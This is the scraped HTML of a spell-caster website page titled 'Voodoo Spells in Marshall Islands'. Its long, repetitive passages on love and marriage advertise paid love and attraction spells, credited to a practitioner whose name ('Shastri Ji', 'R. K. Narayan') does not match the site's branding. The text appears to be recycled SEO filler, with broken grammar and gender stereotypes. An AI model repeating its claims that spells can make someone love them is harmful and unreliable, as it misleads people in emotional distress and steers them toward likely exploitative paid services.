<li id="menu-item-3881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3881"><a href="https://papanaide.co.za/fertility-spells/">Fertility Spells</a></li>
<li id="menu-item-3883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3883"><a href="https://papanaide.co.za/money-spells/">Money Spells</a>
<ul class="sub-menu">
	<li id="menu-item-3978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3978"><a href="https://papanaide.co.za/success-spells/">Success Spells</a></li>
</ul>
</li>
<li id="menu-item-3884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href="https://papanaide.co.za/witchcraft-spells/">Witchcraft Spells</a></li>
<li id="menu-item-3869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3869"><a href="https://papanaide.co.za/spells/">More Spells</a></li>
<li id="menu-item-2912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2912"><a href="https://papanaide.co.za/contact/">Contact</a></li>
</ul></div>        </div>
       
        <div class='nav-link-container mobile-menu-link'> 
            <a href='#' class="nav-menu-link">              
                <span class="hamburger1"></span>
                <span class="hamburger2"></span>
                <span class="hamburger3"></span>
            </a> 
        </div>
    </nav>
    
<nav class="nav-container mobile-menu-container">
    <ul class="sidenav">
        <li class='nav-link-container'> 
            <a href='#' class="nav-menu-link">              
                <span class="hamburger1"></span>
                <span class="hamburger3"></span>
            </a> 
        </li>
        <li>
          <div class="menu-main-menu-container"><ul id="primary-menu-single2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2555"><a href="https://papanaide.co.za/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="https://papanaide.co.za/love-spells/">Love Spells</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3881"><a href="https://papanaide.co.za/fertility-spells/">Fertility Spells</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3883"><a href="https://papanaide.co.za/money-spells/">Money Spells</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3978"><a href="https://papanaide.co.za/success-spells/">Success Spells</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href="https://papanaide.co.za/witchcraft-spells/">Witchcraft Spells</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3869"><a href="https://papanaide.co.za/spells/">More Spells</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2912"><a href="https://papanaide.co.za/contact/">Contact</a></li>
</ul></div>        </li>
        <li class="social-icon-responsive">
             
    <ul class="offcanvas_social">  
                <li> 
        <a href="#" target="_blank"><span><i class="fa fa-facebook"></i></span></a> 
        </li>
                        <li> 
        <a href="# " target="_blank"><span><i class="fa fa-twitter"></i></span></a> 
        </li>
                        <li> 
        <a href="# " target="_blank"><span><i class="fa fa-rss"></i></span></a> 
        </li>
                                <li> 
        <a href="# " target="_blank"><span><i class="fa fa-linkedin"></i></span></a> 
        </li>
                                <li> 
        <a href="# " target="_blank"><span><i class="fa fa-instagram"></i></span></a> 
        </li>
                                             
    </ul>
        </li>
    </ul>

   

</nav>                     
                    </div>
                </div>
            </div> 
        </div>
        <!-- Header Menu End -->
    </div>
    <!-- End Slider area  -->
</header>
<div class="transparent_head">
        



<div class="rs-breadcrumbs  porfolio-details">
  <div class="rs-breadcrumbs-inner bread-">
    <div class="container">
      <div class="row">
        <div class="col-md-12 text-center">
          <div class="breadcrumbs-inner">
            <h1 class="page-title">
              Voodoo-Spells-in-Marshall Islands            </h1>
             <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><h2 class="trail-browse">Browse:</h2><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://papanaide.co.za/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Voodoo-Spells-in-Marshall Islands</span></span><meta itemprop="position" content="2" /></li></ul></nav>          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div> 
  <!-- End Header Menu End -->
  <div class="main-contain">

<div class="container">
	<div id="content" class="site-content">
					<div class="row padding-">
			    <div class="col-md-12 ">
				    
<article id="post-4802" class="post-4802 page type-page status-publish hentry">
  <div class="entry-content">
    <div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Voodoo Spells in Marshall Islands</h3>
<div>
<p>Love is a very strong feeling of affection towards someone whom you are attracted. You say that you love someone when their happiness is very important to you and you start behaving in a very caring way for that particular person. You make him a part of your day and night. Love is the feeling that a person’s happiness is very important to you and the way you show this feeling in your behavior towards them. You want to become the part and parcel of that person’s life. You do all possible efforts and show mere gestures just to get a smile on your lover’s face.</p>
<p>According to Love Astrology, Love is a sort of genuine liking. You can say that you love someone when you consider that is important and you want to protect or support it truly. Love is a strong liking for something. You would always consider your love the most distinguished of all the other bodies on this earth. You enter the heavenly world of strong emotions and gesture of being together always. If you would love to have or do something, you very much want to have it or do it. Love is also an affectionate way of addressing someone. Love is an expression of mind, an emotion of heart and a sound of soul. It wants the two counterparts to be together always and forever. They get connected from hearts and that is the time when they want to get physically united with one another. Love is a notion of words and gestures, of talks and giggles, of fights and secrecy, of being together even in fights.</p>
<p>Being a renowned Love Astrologer, Contact us:</p>
<ul>
<li>Spells to Make Women Happy</li>
<li>Spells to win heart of girl</li>
<li>Spells to win wife’s heart</li>
<li>Spells to keep engage girlfriend</li>
<li>Spells to keep women interested in you.</li>
</ul>
<p>When two people can see the glowing charm of feeling in each other’s eyes they are said to be in true love and this feeling of love is overwhelming. When the two people start being together there is always of tendency of friction between both of them. These are big and small disputes which usually erupt after the marriage. We start finding faults in them because we become overprotective and insecure. The feelings are heart and mind are very sensitive and so they can be converted into harshness and violence at the same time. These feeling are natural in form but are to be carefully dealt with so that they further do not result in any kind of major fights. Patience and giving space are the best solutions. At times we start being over possessive toward our partner. This is the time when fights, screams and howls take place. Once theses disturbances start they go on and on and then it is very difficult to keep the relation intact. Love is replaced by hatred and the ultimate result is separation.</p>
<p>Marriage is a silken tie of love and esteems that two persons usually unrelated by blood. It is the oldest way of getting a man and woman together to live life in a society and have the closest ever relations with each other, bound only by love and confidence which has no limits and cannot be broken unless there is a loss of mutual trust and understanding. It is a common belief that marriages are settled in heaven and as such a matter of chance which settles is here and brings two souls together in an eternal knot. Such strong has been the belief in the sanctity of the institution that even gods and goddesses in heaven are believed to be tied in a knot of marriage. It is a priceless possession of a man or a woman to have a life partner of his or her own choice corresponding to their mutual aspirations.</p>
<h4>Love Spells to win men’s heart can help to make him interested in you</h4>
<div></div>
<div>
<p><strong>Is your man annoyed with you? Does your men not feeling good with you and not taking interest in you at all? Then you have to quickly do something to win the heart of your men, take the help of famous love spell caster and get the solution of all your worries.</strong></p>
<p>LOVE-can’t be defined, can’t be explained, can’t be measured, can’t be tamed, it can’t be bought or forced; it’s an emotion that grow and nourish in heart.</p>
<p>True love can’t be searched with magical lamps but now-a-days, a new study called love astrology says that love can be found in stars. Some mere spells and charms can be very useful to make anyone win his/her love.  We all are dealing with many problems in our daily life. Some of these problems can have many disastrous effects if not taken care of immediately.</p>
<p>Some Problems may even lead to the end of your relationship. People are always in search for effective methods so that they can lead a peaceful and happy love life. The number of people believe in astrology and love spells, you can also try these powerful spells, may be this is the end of your search. It is mentioned in astrology that there are remedies and love spells that can help you to win hearts of husband and boyfriend.</p>
<p>May be they are effective, may be those compatibility horoscopes are true but for a stable a relationship, firstly, we should get to know the root cause of its disturbances. Problems in a relationship can happen because of several reasons such as doubt, jealousy, presence of negative energy, problems because of lack of adequate communication, professional, financial condition etc. And to deal with these problems you need astrological solutions.</p>
<p>We are specialist in:</p>
<ul>
<li>Spells to win heart of husband *</li>
<li>How to win boyfriend’s heart *</li>
<li>How to keep boyfriend or husband interested in you. *</li>
<li></li>
<li>
<h4>Attraction Spells to make a male love you</h4>
<div></div>
<div>
<p>Women are one of the most beautiful creatures on earth. They are wonderful and love giving. Their love is unconditional and forever. They have a very strong sense of forgiveness. Once they forgive, they forget. Women have an amazing quality. They hear the boys for hours but still don’t pass any judgments. They never say you are wrong even after you have behaved like the worst jerk in the world. They even criticize without wounding. The most adorable thing about a woman is her blush.  It speaks volumes and conveys things which even she won’t openly admit it. The blush of a woman shows more than care, she is crazy about you. And a girl’s smile is something to dig into. She never pretends. She always smiles from her heart. When she is happy she smiles and thus this reflects the happiness experienced by her heart. At times we love a woman when she loses her cool. When she loses her temper, she gets all fluttered, says all sort of things she doesn’t mean, is a bit harsh and then ends up in tears. She is not actually angry. Her emotions reflect only care, concern, worry and possessiveness.</p>
<p>One is often amazed at the silence of a woman. She has an excellent sense of tolerance. She can bear it all yet keep up a smile on her face. She even manages to love that jerk who does it all to her. The ‘do-good’ attitude is an undeniable part of every woman. She is always out to attract boy by love spells.  She will give you sermons on all your vices and tell you to become a better person and later on she will be badly hurt if you don’t want to change. One may think her attitude as that of a sadist but the most beautiful and irresistible thing in a woman is that little drop of tear which is invited at all kinds of events be it happy or sad.  This drop of tear is guaranteed to break down the hardest of resistances and melt the stoniest hearts. The sensuality combined with nurturing, the naughtiness combined with caring, the vivacity coupled with quiet attitude and understanding. And this is guidance for as to why do men fall for woman and what all spells of her trait attract the men. Their heart may beat for one another but their way of expression would be just opposite. They may share a common happiness but their ways to take pain would differ. They would probably love one another but are unable to express it.</p>
<p>Shastri Ji will be a refugee to all these problems. He will cater to each of them with proper attention. He will try to solve each of their mysteries with calmness and composure. He’ll never let you down and always be with you. He will teach you spells to make men fall in love; attraction spells to make a male love you.</p>
<p>Contact us how to win men’s hear through Attraction Spells and Spells to attract male. *</p>
<p><strong>Disclaimer</strong></p>
<p><em>The results from these spells may vary from person to person, and the results also depends upon the way you perform it.</em></p>
<h4>Attraction Spells to make female fall in love</h4>
<div></div>
<div>
<p>It may look to be a difficult or a very cumbersome task but the reality is this that ASTROLOGER R. K. NARAYAN manages all this with his years of experience and his true devotion towards his work and profession. There may be some odd times when any of the problems is totally out of control but Shastri Ji is calm and compost in his approach. He unfolds the toughest of miseries slowly and steadily and then reaches a final conclusion which is a relief for the pain sufferers. Thus he does not only bring the two hearts together temporarily but urges them to be together permanently with their souls connected. He imbibes in us the spirit of eternal love. He guides the boys in a very fair direction so that they can win the heart of a girl through love spells. He teaches them all attraction spells that can make female fall in love. Physical love is not the only thing. For girls the first and the foremost thing is emotions. She looks for a guy who will never give up on her, will always be there by her time in the toughest of situation and hold her hand in miseries and wipe her tears in sorrow. This is a picture of a true gentle man in the eyes of a girl. The guy may not be very handsome or good looking but if he has the above mentioned qualities in him then truly he is a thief of a girl’s hand and the girl too feels secure with him and then she surrenders herself totally to him. These are the few tips that Shastri Ji will give you to bring peace in your love life and make merry even in hard times.</p>
<p>Shastri Ji is an eminent soul amongst us who is there to cater to all our love related woes and attraction spells to attract women. This is how is work is interesting and at the same time seems to be a bit melodramatic. Shastri Ji will always come to our rescue whenever we are in pain or agony. At times love related issues cannot be shared with elders or friends and so we hide them in ourselves thus demoralizing or own spirit and then when we get someone like Shastri Ji with whom we can share everything we feel totally distressed. In a similar manner Shastri Ji comes to the rescue of females as well. He guides them in order to fairly attract the males in a genuine manner. Girls only need to be tender and soft. Their approach towards the boy should be serene and simple. They should not be demanding at all .If a girl has a casual approach then the boy finds her non serious and thus becomes least interested in her. The love and feelings of a girl should reflect in the shyness of her face, the gentleness of her touch and in the innocence of her speech. Her shyness is not due to fear but due to her feminine serenity. Her charm is reflected when she is truly in love with someone. Girls do not generally make an outward confession about their feeling of love; they rather keep it in their hearts and indeed wait for the boy to confess it out first. This is a natural trait of most of the girls. Boys are usually easy going with a casual approach towards love and life. Some may love truly but not be able to express it out. This is a cause of many relationship fights. Shastri Jii will help in rectifying such incidents in love so that the relation of a true loving boy and girl sails swiftly. Usually in a relation, the girl is considered to be a weaker and a more sentimental counterpart. It is mainly because she takes little thinks to heart and attaches her emotions to them. This trait of her may be difficult for men to understand. They may misinterpret her as attention seeker or even a bit adamant but actually it is a girl who knows what kind of sorrows and pains she is going through. She needs to be handled with utmost care. It is a most prized possession for girls to be pampered like a princess. Her dream boy is the one who never lets a single drop fall from her eye thus does everything to maintain a sweet smile on her face. On the other hand boys are generally rough and tough. Some may even be sentimental but usually they do not express the pain in their heart through tears or sadness. They rather take up to aggression. They may have a true gesture of love but are unable to correctly express it. This could be mainly due to their problem of ego.</p>
<p><strong>Disclaimer</strong></p>
<p><em>The results from these spells may vary from person to person, and the results also depends upon the way you perform it.</em></p>
</div>
</div>
</li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div>
 
  </div>
  <!-- .entry-content -->
  
  </article>
<!-- #post-4802 --> 
			    </div>
							</div>
	</div>
</div>
     
</div><!-- .main-container -->
    <footer id="rs-footer" class=" rs-footer footer-style-1" style="background-image: url('https://papanaide.co.za/wp-content/uploads/2021/06/papa-1.png')">
      


  <div class="footer-top">
      <div class="container">
        <div class="row">                   
          <div class="col-lg-3">                                  
                            
              <section id="nav_menu-4" class="widget widget_nav_menu"><h3 class="footer-title">Love Spells</h3><div class="menu-love-spells-container"><ul id="menu-love-spells" class="menu"><li id="menu-item-6356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6356"><a href="https://papanaide.co.za/lost-love-spells-in-alexandra/">Lost-Love-Spells-in-Alexandra</a></li>
<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6357"><a href="https://papanaide.co.za/lost-love-spells-in-chamdor/">Lost-Love-Spells-in-Chamdor</a></li>
<li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://papanaide.co.za/lost-love-spells-in-dan-pienaarville/">Lost-Love-Spells-in-Dan Pienaarville</a></li>
<li id="menu-item-6359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6359"><a href="https://papanaide.co.za/lost-love-spells-in-delporton/">Lost-Love-Spells-in-Delporton</a></li>
<li id="menu-item-6360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6360"><a href="https://papanaide.co.za/lost-love-spells-in-factoria/">Lost-Love-Spells-in-Factoria</a></li>
<li id="menu-item-6361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6361"><a href="https://papanaide.co.za/lost-love-spells-in-hekpoort/">Lost-Love-Spells-in-Hekpoort</a></li>
<li id="menu-item-6362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6362"><a href="https://papanaide.co.za/lost-love-spells-in-johannesburg/">Lost-Love-Spells-in-Johannesburg</a></li>
<li id="menu-item-6363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6363"><a href="https://papanaide.co.za/lost-love-spells-in-kagiso/">Lost-Love-Spells-in-Kagiso</a></li>
<li id="menu-item-6364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364"><a href="https://papanaide.co.za/lost-love-spells-in-kenmare/">Lost-Love-Spells-in-Kenmare</a></li>
<li id="menu-item-6365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6365"><a href="https://papanaide.co.za/lost-love-spells-in-klipfontienview/">Lost-Love-Spells-in-Klipfontienview</a></li>
<li id="menu-item-6366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6366"><a href="https://papanaide.co.za/lost-love-spells-in-kromdraai/">Lost-Love-Spells-in-Kromdraai</a></li>
<li id="menu-item-6367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6367"><a href="https://papanaide.co.za/lost-love-spells-in-krugersdorp/">Lost-Love-Spells-in-Krugersdorp</a></li>
<li id="menu-item-6368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6368"><a href="https://papanaide.co.za/lost-love-spells-in-lenasia/">Lost-Love-Spells-in-Lenasia</a></li>
<li id="menu-item-6369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6369"><a href="https://papanaide.co.za/lost-love-spells-in-midrand/">Lost-Love-Spells-in-Midrand</a></li>
<li id="menu-item-6370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6370"><a href="https://papanaide.co.za/lost-love-spells-in-mshongo/">Lost-Love-Spells-in-Mshongo</a></li>
<li id="menu-item-6371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6371"><a href="https://papanaide.co.za/lost-love-spells-in-munsieville-south/">Lost-Love-Spells-in-Munsieville South</a></li>
<li id="menu-item-6372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6372"><a href="https://papanaide.co.za/lost-love-spells-in-randburg/">Lost-Love-Spells-in-Randburg</a></li>
<li id="menu-item-6373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6373"><a href="https://papanaide.co.za/lost-love-spells-in-roodepoort/">Lost-Love-Spells-in-Roodepoort</a></li>
<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6374"><a href="https://papanaide.co.za/lost-love-spells-in-sandton/">Lost-Love-Spells-in-Sandton</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6375"><a href="https://papanaide.co.za/lost-love-spells-in-soweto/">Lost-Love-Spells-in-Soweto</a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://papanaide.co.za/lost-love-spells-in-tembisa/">Lost-Love-Spells-in-Tembisa</a></li>
<li id="menu-item-6377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6377"><a href="https://papanaide.co.za/love-spells-in-afghanistan/">Love-Spells-in-Afghanistan</a></li>
<li id="menu-item-6378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6378"><a href="https://papanaide.co.za/love-spells-in-albania/">Love-Spells-in-Albania</a></li>
<li id="menu-item-6379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6379"><a href="https://papanaide.co.za/love-spells-in-algeria/">Love-Spells-in-Algeria</a></li>
<li id="menu-item-6380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6380"><a href="https://papanaide.co.za/love-spells-in-andorra/">Love-Spells-in-Andorra</a></li>
<li id="menu-item-6381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6381"><a href="https://papanaide.co.za/love-spells-in-angola/">Love-Spells-in-Angola</a></li>
<li id="menu-item-6382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6382"><a href="https://papanaide.co.za/love-spells-in-antigua-and-barbuda/">Love-Spells-in-Antigua and Barbuda</a></li>
<li id="menu-item-6383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6383"><a href="https://papanaide.co.za/love-spells-in-argentina/">Love-Spells-in-Argentina</a></li>
<li id="menu-item-6384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6384"><a href="https://papanaide.co.za/love-spells-in-armenia/">Love-Spells-in-Armenia</a></li>
<li id="menu-item-6385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6385"><a href="https://papanaide.co.za/love-spells-in-afghanistan-2-6-2/">Love-Spells-in-Australia</a></li>
<li id="menu-item-6386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6386"><a href="https://papanaide.co.za/love-spells-in-austria/">Love-Spells-in-Austria</a></li>
<li id="menu-item-6387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6387"><a href="https://papanaide.co.za/love-spells-in-afghanistan-2-6-4/">Love-Spells-in-Azerbaijan</a></li>
<li id="menu-item-6388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://papanaide.co.za/love-spells-in-afghanistan-2-6-5/">Love-Spells-in-Bahamas</a></li>
<li id="menu-item-6389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6389"><a href="https://papanaide.co.za/love-spells-in-bangladesh/">Love-Spells-in-Bangladesh</a></li>
<li id="menu-item-6390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6390"><a href="https://papanaide.co.za/love-spells-in-belgium/">Love-Spells-in-Belgium</a></li>
<li id="menu-item-6391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6391"><a href="https://papanaide.co.za/love-spells-in-benin/">Love-Spells-in-Benin</a></li>
<li id="menu-item-6392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6392"><a href="https://papanaide.co.za/love-spells-in-bhutan/">Love-Spells-in-Bhutan</a></li>
<li id="menu-item-6393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6393"><a href="https://papanaide.co.za/love-spells-in-bolivia/">Love-Spells-in-Bolivia</a></li>
<li id="menu-item-6394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6394"><a href="https://papanaide.co.za/love-spells-in-botswana/">Love-Spells-in-Botswana</a></li>
<li id="menu-item-6395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6395"><a href="https://papanaide.co.za/love-spells-in-brazil/">Love-Spells-in-Brazil</a></li>
<li id="menu-item-6396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6396"><a href="https://papanaide.co.za/love-spells-in-bulgaria/">Love-Spells-in-Bulgaria</a></li>
<li id="menu-item-6397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6397"><a href="https://papanaide.co.za/love-spells-in-burkina-faso/">Love-Spells-in-Burkina Faso</a></li>
<li id="menu-item-6398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6398"><a href="https://papanaide.co.za/love-spells-in-burundi/">Love-Spells-in-Burundi</a></li>
<li id="menu-item-6399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6399"><a href="https://papanaide.co.za/love-spells-in-afghanistan-2-6-7/">Love-Spells-in-Cambodia</a></li>
<li id="menu-item-6400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6400"><a href="https://papanaide.co.za/love-spells-in-afghanistan-2-6-8/">Love-Spells-in-Cameroon</a></li>
<li id="menu-item-6401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6401"><a href="https://papanaide.co.za/love-spells-in-canada/">Love-Spells-in-Canada</a></li>
<li id="menu-item-6402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6402"><a href="https://papanaide.co.za/love-spells-in-afghanistan-2-6-6/">Love-Spells-in-Cape-Verde</a></li>
<li id="menu-item-6403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6403"><a href="https://papanaide.co.za/love-spells-in-central-african-republic/">Love-Spells-in-Central African Republic</a></li>
<li id="menu-item-6404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6404"><a href="https://papanaide.co.za/love-spells-in-chad/">Love-Spells-in-Chad</a></li>
<li id="menu-item-6405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6405"><a href="https://papanaide.co.za/love-spells-in-chile/">Love-Spells-in-Chile</a></li>
<li id="menu-item-6406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6406"><a href="https://papanaide.co.za/love-spells-in-china/">Love-Spells-in-China</a></li>
<li id="menu-item-6407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6407"><a href="https://papanaide.co.za/love-spells-in-colombia/">Love-Spells-in-Colombia</a></li>
<li id="menu-item-6408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6408"><a href="https://papanaide.co.za/love-spells-in-comoros/">Love-Spells-in-Comoros</a></li>
<li id="menu-item-6409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6409"><a href="https://papanaide.co.za/love-spells-in-costa-rica/">Love-Spells-in-Costa Rica</a></li>
<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a href="https://papanaide.co.za/love-spells-in-cote-divoire/">Love-Spells-in-Cote d’Ivoire</a></li>
<li id="menu-item-6411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6411"><a href="https://papanaide.co.za/love-spells-in-croatia/">Love-Spells-in-Croatia</a></li>
<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://papanaide.co.za/love-spells-in-cuba/">Love-Spells-in-Cuba</a></li>
<li id="menu-item-6413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6413"><a href="https://papanaide.co.za/love-spells-in-cyprus/">Love-Spells-in-Cyprus</a></li>
<li id="menu-item-6414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://papanaide.co.za/love-spells-in-czech-republic/">Love-Spells-in-Czech Republic</a></li>
<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://papanaide.co.za/love-spells-in-democratic-republic-of-the-congo/">Love-Spells-in-Democratic Republic of the Congo</a></li>
<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://papanaide.co.za/love-spells-in-denmark/">Love-Spells-in-Denmark</a></li>
<li id="menu-item-6417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6417"><a href="https://papanaide.co.za/love-spells-in-djibouti/">Love-Spells-in-Djibouti</a></li>
<li id="menu-item-6418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6418"><a href="https://papanaide.co.za/love-spells-in-dominican-republic/">Love-Spells-in-Dominican Republic</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6419"><a href="https://papanaide.co.za/love-spells-in-ecuador/">Love-Spells-in-Ecuador</a></li>
<li id="menu-item-6420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6420"><a href="https://papanaide.co.za/love-spells-in-egypt/">Love-Spells-in-Egypt</a></li>
<li id="menu-item-6421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6421"><a href="https://papanaide.co.za/love-spells-in-el-salvador/">Love-Spells-in-El Salvador</a></li>
<li id="menu-item-6422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6422"><a href="https://papanaide.co.za/love-spells-in-equatorial-guinea/">Love-Spells-in-Equatorial Guinea</a></li>
<li id="menu-item-6423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6423"><a href="https://papanaide.co.za/love-spells-in-eritrea/">Love-Spells-in-Eritrea</a></li>
<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://papanaide.co.za/love-spells-in-estonia/">Love-Spells-in-Estonia</a></li>
<li id="menu-item-6425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6425"><a href="https://papanaide.co.za/love-spells-in-ethiopia/">Love-Spells-in-Ethiopia</a></li>
<li id="menu-item-6426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6426"><a href="https://papanaide.co.za/love-spells-in-fiji/">Love-Spells-in-Fiji</a></li>
<li id="menu-item-6427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6427"><a href="https://papanaide.co.za/love-spells-in-egypt-2/">Love-Spells-in-Finland</a></li>
<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://papanaide.co.za/love-spells-in-france/">Love-Spells-in-France</a></li>
<li id="menu-item-6429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6429"><a href="https://papanaide.co.za/love-spells-in-gabon/">Love-Spells-in-Gabon</a></li>
<li id="menu-item-6430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6430"><a href="https://papanaide.co.za/love-spells-in-gambia/">Love-Spells-in-Gambia</a></li>
<li id="menu-item-6431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6431"><a href="https://papanaide.co.za/love-spells-in-georgia/">Love-Spells-in-Georgia</a></li>
<li id="menu-item-6432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6432"><a href="https://papanaide.co.za/love-spells-in-germany/">Love-Spells-in-Germany</a></li>
<li id="menu-item-6433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6433"><a href="https://papanaide.co.za/love-spells-in-ghana/">Love-Spells-in-Ghana</a></li>
<li id="menu-item-6434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6434"><a href="https://papanaide.co.za/love-spells-in-greece/">Love-Spells-in-Greece</a></li>
<li id="menu-item-6435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6435"><a href="https://papanaide.co.za/love-spells-in-grenada/">Love-Spells-in-Grenada</a></li>
<li id="menu-item-6436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6436"><a href="https://papanaide.co.za/love-spells-in-guatemala/">Love-Spells-in-Guatemala</a></li>
<li id="menu-item-6437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6437"><a href="https://papanaide.co.za/love-spells-in-guinea/">Love-Spells-in-Guinea</a></li>
<li id="menu-item-6438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6438"><a href="https://papanaide.co.za/love-spells-in-guinea-bissau/">Love-Spells-in-Guinea-Bissau</a></li>
<li id="menu-item-6439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://papanaide.co.za/love-spells-in-guyana/">Love-Spells-in-Guyana</a></li>
<li id="menu-item-6440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6440"><a href="https://papanaide.co.za/love-spells-in-haiti/">Love-Spells-in-Haiti</a></li>
<li id="menu-item-6441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6441"><a href="https://papanaide.co.za/love-spells-in-honduras/">Love-Spells-in-Honduras</a></li>
